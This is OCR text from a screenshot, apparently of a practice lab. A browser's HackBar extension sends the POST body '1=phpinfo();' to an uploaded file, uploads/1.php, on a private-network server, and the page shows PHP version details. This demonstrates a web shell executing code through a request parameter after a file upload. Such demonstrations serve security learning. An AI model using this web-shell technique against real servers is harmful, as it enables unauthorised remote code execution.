 不安全 192.168.28.145:8000/uploads/1.php 0
学习 资源 ai 信息收集
PHP Version 8.3.6 php
System Linux cf0a3853f28f 6.12.0-56.el10.x86_64 #1 SMP PREEMPT_DYNAMIC Mon Feb 24 18:00:35 UTC 2025
x86_64
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM M
URL
http://192.168.28.145:8000/uploads/1.php
Use POST method enctype
application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
1=phpinfo(); Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (X11; Linux
Name Value
Accept text/html,application/xh
Name Value
Accept-Encoding gzip, deflate
Name Value